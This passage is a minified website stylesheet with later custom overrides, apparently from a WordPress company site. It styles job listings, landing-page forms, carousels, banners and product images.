p b,.page-template-template-career .career-main .section-1 .overview .overview_content p strong{font-weight:400;font-family:DMSans-Bold;text-transform:uppercase}.page-template-template-career .career-main .section-2 .job_list{margin-bottom:49px}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job{background:#fff;border:1px solid #dadada;margin-bottom:24px;padding:22px 30px 23px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job{padding:20px 15px}}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-title{text-transform:uppercase;letter-spacing:.1em;font-size:14px;line-height:15px;color:#333;margin:0;font-family:DMSans-Medium;font-weight:400;padding-top:0;border:0;width:76%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (max-width:991px){.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-title{width:100%}}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-info{font-size:16px;line-height:26px;color:#181818;font-family:DMSans-Regular;font-weight:400;width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin:7px 0 0}@media (max-width:991px){.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-info{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:5px 0 0}}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-info span{font-size:16px;line-height:26px;color:#5d5d5d;font-family:DMSans-Regular;font-weight:400}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-info-details{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;font-size:16px;line-height:26px;color:#5d5d5d;font-family:DMSans-Regular;font-weight:400}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-info-details span{font-size:16px;line-height:26px;color:#5d5d5d;font-family:DMSans-Regular;font-weight:400}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-view-details{position:relative;left:auto;text-align:right;clear:none;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:24%;padding:0 0 0 10px}@media (max-width:991px){.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-view-details{width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0;text-align:left;margin:20px 0 0}}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-view-details a{color:#333;font-weight:400;font-size:14px;line-height:18px;text-align:right;letter-spacing:.15em;text-transform:uppercase;font-family:DMSans-Bold;text-decoration:none;background-image:url(../images/arrow_job.svg);background-repeat:no-repeat;background-position:100%;padding:6px 45px 6px 0;-webkit-transition:all .4s ease;-o-transition:all ease .4s;transition:all .4s ease;display:inline-block}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-view-details a:hover{color:#ee6939}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description *{font-size:16px;line-height:26px;color:#5d5d5d;font-family:DMSans-Regular;font-weight:400;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description .resumator-buttons ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description .resumator-buttons ul li{background-color:transparent;padding:0}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description .resumator-buttons ul li input{background-color:transparent;padding:0}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description .resumator-buttons ul li a,.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description .resumator-buttons ul li input{font-weight:400;font-size:14px;line-height:19px;text-align:right;letter-spacing:.15em;text-transform:uppercase;font-family:DMSans-Bold;color:#333;text-decoration:none}.page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-description .resumator-buttons ul li:nth-child(2){margin-left:60px!important}.page-template-template_thankyou .entry-header,.page-template-template_thankyou .featured-media{display:none}.page-template-template_thankyou .post-inner .entry-content{text-align:center;margin:10rem 0 20rem}.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section{max-width:426px;margin-left:7%}@media (max-width:1199px){.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section{max-width:100%;padding:0;margin-left:0;min-height:auto}}.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section h2{margin-bottom:22px;color:#181818}.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section h5{margin-bottom:10px;color:#181818}.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section p{font-family:DMSans-Regular;font-size:16px;line-height:160%;text-align:center;color:#181818;margin-bottom:22px}@media (max-width:1199px){.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section>:last-child{margin-bottom:0}}.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section.thank_you_message img{margin-bottom:10px;margin-top:0}@media (max-width:575px){.page-template-template_two_column .property-form-expanded .property-inner .left-contact .left-inner .left-section.thank_you_message img{max-width:70px}}@media (min-width:992px){.general-landing-section.big_container .small-container,.page-template-default .general-landing-section.big_container .small-container{max-width:990px}}.page-template-default .general-landing-section.big_container .general-landing-inner{margin-top:87px}@media (max-width:991px){.page-template-default .general-landing-section.big_container .general-landing-inner{margin-top:47px}}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content .ewgreen{color:#ee6939}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content h1{margin-bottom:40px}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content h2{margin-bottom:30px}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content h6{font-size:19px;line-height:110%;margin-bottom:35px;color:#5d5d5d}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content hr{border-color:#000}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content p{color:#5d5d5d}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content p strong{text-transform:none}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content p a{color:#5d5d5d}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content ul li{font-family:DMSans-Regular;font-size:19px;line-height:160%;color:#5d5d5d}.page-template-default .general-landing-section.big_container .general-landing-inner .landing-page-content ul li strong{font-family:DMSans-Bold}.page-template-default .general-landing-section.big_container .landing-page-content{padding-right:0!important}#site-content .general-landing-section .small-container{max-width:962px!important}#site-content .general-landing-section .general-landing-inner{margin:60px 0 109px}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner{margin:40px 0 60px}}#site-content .general-landing-section .general-landing-inner .landing-page-content,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody{padding:0}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form{margin-top:0;padding:0}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsError{display:none}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsSectionHeader{background:#cad30d;padding:13px 0 21px;margin-bottom:59px!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsSectionHeader{padding:15px 0;margin-bottom:40px!important}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsSectionHeader{margin-bottom:15px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsSectionHeader .fsSectionHeading{margin-bottom:0;font-size:40px;line-height:110%;color:#333}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsSectionHeader .fsSectionHeading{font-size:32px}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsSectionHeader .fsSectionHeading{font-size:25px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow{margin-bottom:50px!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsValidationError{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsValidationError label,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsValidationError span{color:#790000!important;font-size:13px;margin:5px 0 0;padding:0;letter-spacing:normal}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody{margin-bottom:25px!important;margin:0 auto}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody #label103137719{margin-top:54px}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody #label103137719{margin-top:30px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input{border-color:#9d9d9d;font-family:DMSans-Regular;padding:16px 7px 16px 23px;height:53px;color:#9d9d9d;font-size:16px;line-height:160%}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input::-webkit-input-placeholder{color:#9d9d9d!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input::-moz-placeholder{color:#9d9d9d!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input:-ms-input-placeholder{color:#9d9d9d!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input::-ms-input-placeholder{color:#9d9d9d!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input::placeholder{color:#9d9d9d!important}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input{font-size:13px;padding:10px 7px 10px 20px;height:40px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input[type=text]{height:53px!important}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody input[type=text]{height:40px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody select{height:53px!important}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody select{height:40px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody select option{background-color:#cad30d;color:#333}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p{font-size:16px;line-height:25.6px}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p{font-size:15px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p>span>strong>span{line-height:normal}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p>span>strong>span{font-size:32px!important}}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p>span>strong>span{font-size:28px!important}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p span{font-size:15px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p span>span>span{font-size:16px;font-family:DMSans-Regular!important;line-height:26px}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p span>span>span{font-size:15px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p strong{font-family:DMSans-Regular}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p strong em{font-style:normal!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p strong em span{font-family:DMSans-Regular!important;font-size:16px!important;line-height:160%!important;display:inherit;text-transform:none!important}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p span{font-size:32px}}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p span{font-size:28px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:first-child{text-align:left!important;color:#181818;font-size:16px;line-height:25.6px;font-family:DMSans-Regular;margin:0 0 40px}@media (max-width:1199px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:first-child{margin:0 0 30px}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:first-child{font-size:32px}}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:first-child{font-size:28px;margin:0 0 20px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:nth-child(2){display:none}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:last-child{text-align:left!important;color:#181818;margin-bottom:50px}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody p:last-child{margin-bottom:20px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsLabel,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody label{color:#5d5d5d;margin:0;font-family:DMSans-Regular}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup input{border-color:#9d9d9d}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup select{margin-bottom:5px!important;border-color:#9d9d9d}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsSubField{margin-right:0!important;margin-bottom:0!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldAddress{margin-bottom:5px!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldAddress input{margin-bottom:25px!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldAddress input{margin-bottom:15px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldAddress2{margin-bottom:5px!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldAddress2 input{margin-bottom:6px!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldCity,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldState{width:42%!important;margin-right:11px!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldCity input,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldCity select,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldState input,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldState select{width:100%!important;margin-bottom:6px!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldCity,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldState{width:100%!important;margin-bottom:5px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldZip{width:13.6%!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldZip input{width:100%!important;margin-bottom:6px!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsFieldZip{width:100%!important;margin-bottom:5px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameFirst{margin-right:10px!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameFirst input{margin-bottom:5px}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameFirst{width:100%!important;margin-right:0!important;margin-bottom:10px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameFirst label,#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameLast label{font-size:14px;line-height:160%;color:#5d5d5d}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameLast input{margin-bottom:5px}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSubFieldGroup .fsNameLast{width:100%!important;margin-right:0!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsFormatNumber{margin-bottom:134px}@media (max-width:1199px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsFormatNumber{margin-bottom:100px}}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsFormatNumber{margin-bottom:80px}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsFormatNumber{margin-bottom:30px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsFormatPhoneUS{margin-bottom:75px}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsFormatPhoneUS{margin-bottom:40px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol{margin:0 0 10px!important;max-width:920px;list-style-type:auto;padding-left:20px}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol:last-child{margin-bottom:65px!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol:last-child{margin-bottom:30px!important}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol:last-child{margin-bottom:20px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol li{margin:0;padding-left:0}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol li:before{content:inherit!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol li span{font-size:16px;line-height:160%;color:#181818;font-family:DMSans-Regular;margin:0}@media (max-width:575px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody ol li span{font-size:14px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset{margin-bottom:58px}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset{margin-bottom:30px}}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset{margin-bottom:15px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset legend{margin-bottom:16px!important;opacity:1!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset legend span{font-family:DMSans-Regular;color:#5d5d5d;font-weight:400}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset #fsLegend103143103 span{font-family:DMSans-Bold}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset #fsLegend103138706{margin-bottom:0!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset .fieldset-content .fsOptionLabel{background-color:transparent!important;border:none!important;padding:0}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset .fieldset-content .fsOptionLabel input{padding:0!important;line-height:100%;height:inherit}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset .fieldset-content label input[type=checkbox]:before{border-color:#9d9d9d}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset .fieldset-content label input[type=checkbox]:checked:before{background-color:#9d9d9d}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody fieldset .fieldset-content select{border:1px solid #9d9d9d;padding:14px 29px 13px 14px}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSignature{border-color:#9d9d9d;min-height:294px}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSignature canvas{height:284px!important}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody .fsSignature{min-height:150px}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody>div{margin-top:6px}@media (max-width:991px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody>div{margin-top:0}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsRowBody>div .fsSignatureClear{margin-bottom:25px;text-decoration:none;font-size:14px;line-height:160%;color:#5d5d5d}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsFieldFocused:not(.fsValidationError).fsSpan100{padding:0!important;margin:0!important}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow.fsLastRow{margin-bottom:25px!important}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow.fsLastRow{margin-bottom:15px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsFieldCell{margin-bottom:19px!important}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsPage .fsSection .fsRow .fsFieldCell{margin-bottom:15px!important}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsSubmit{text-align:left;padding:0;margin-top:50px}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsSubmit .fsSubmitButton{background:#ee6939!important;border-radius:60px!important;font-size:14px!important;line-height:18px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;letter-spacing:.15em!important;text-transform:uppercase;font-family:DMSans-Bold!important;padding:20px 40px!important;border:1px solid transparent!important;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;color:#181818!important;text-decoration:none!important}@media (max-width:767px){#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsSubmit .fsSubmitButton{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#site-content .general-landing-section .general-landing-inner .landing-page-content .fsBody form .fsSubmit .fsSubmitButton:hover{background-color:transparent!important;border:1px solid #ee6939!important;color:#ee6939!important}
 
@media (max-width: 1439px)
{
	.component_map_with_heading_and_description .section_inner > .container
	{
		max-width: 1250px;
	}
}

@media (max-width: 1199px)
{
	.component_map_with_heading_and_description .section_main_wrapper .mobile_content_section
	{
		text-align: center;
	}
	
	.component_map_with_heading_and_description .section_wrapper
	{
		justify-content: center;
	}
}
 
@media (max-width: 767px)
{
	.component_map_with_heading_and_description .section_inner
	{
		padding: 0;
	}
	
	.component_map_with_heading_and_description .section_main_wrapper
	{
		padding: 0;
	}
	
	.component_map_with_heading_and_description .mobile_content_section
	{
		text-align: center;
	}
	
	.component_map_with_heading_and_description .section_inner > .container
	{
		max-width: 100%;
	}
}



@media (min-width: 768px) {
    .page-id-42590 .get_in_touch .col-md-4 {
        -ms-flex: 0 0 33.333333%;
        -webkit-box-flex: 0;
        flex: 0 0 25%;
        max-width: 25%;
    }
}
.page-id-64597 .landing_page_new_hero_banner{
    min-height: 500px !important;
    background-position: 50% 20% !important;
padding-bottom:155px !important;
}
.landing_page_new_hero_banner span {
    text-shadow: rgba(0, 0, 0, 0.4) 0px 0px 7px;
    line-height: 130%;
}

.schedule-banner {
    background-color: #ee6939;
    width: 100%;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 17px 15px;
}

.schedule-banner-inner p,.schedule-banner-inner a {
    font-size: 22px;
    color: #333;
}

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
    background: #ee6939 !important;

}
button.slick-prev.slick-arrow ,.pricing_card button.slick-next.slick-arrow {
     background: #b8b8b8;
}

button.slick-prev.slick-arrow:before ,.pricing_card button.slick-next.slick-arrow:before {
    mix-blend-mode: darken !important;
    filter: grayscale(100%) contrast(200%) !important;
}
.slick-dots li.slick-active button:before {
    color: #ee6939 !important;
}



#gform_fields_8 .gfield.gravity-html-full-width-container,
#gform_fields_40 .gfield.gravity-html-full-width-container {
  margin-top: 40px !important;
  padding-bottom: 40px !important;
  padding-top: 40px !important;
  border-top: 1px solid #ddd; 
}
#gform_fields_8 .gfield.gravity-html-full-width-container h4, 
#gform_fields_40 .gfield.gravity-html-full-width-container h4 {
  margin: 0;
}
#gform_fields_8 .gfield,
#gform_fields_40 .gfield {
	width: 100%;
}
#gform_wrapper_30 .gfield.form_page_heading {
	flex-basis: 100%;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
    max-width: none;
}
.single .post-meta {display:none;}
.ser-sec { display:none; }
.woocommerce li.product img {
    height: 154px !important;
}
.ewgreen { color:#ec6938;}
.zentro-orange { color:#ec6938;}
.banner-main .full-slide .property-slider .right {
	-webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.page-id-25239 .inner_banner .linkTargetBox .icon {
    margin: 0 10px;
}
.ser-sec .ser-banner .feature-main .feature-box:nth-child(2) {
    order: 2;
}.ser-sec .ser-banner .feature-main .feature-box:nth-child(3) {
    order: 1;
}
.ser-sec .ser-banner .feature-main .feature-box:nth-child(4) {
    order: 4;
}
.ser-sec .ser-banner .feature-main .feature-box:nth-child(5) {
    order: 5;
}
